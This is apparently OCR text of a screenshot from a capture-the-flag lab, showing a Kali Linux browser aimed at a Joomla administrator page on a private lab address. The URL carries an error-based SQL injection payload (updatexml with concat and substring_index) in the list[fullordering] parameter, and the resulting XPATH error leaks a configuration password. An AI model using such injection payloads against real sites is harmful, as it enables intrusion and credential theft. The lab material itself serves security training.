 The Daily Bugle - Adminis
Templates: Customise (Be
10.10.67.113/administrator/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(0x23,concat(1,substring_index(substring_index
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
System Users Menus Content Components Extensions Help The Daily Bugl...
Error
XPATH syntax error: ' public $password = 'nv5uz9r3ZED'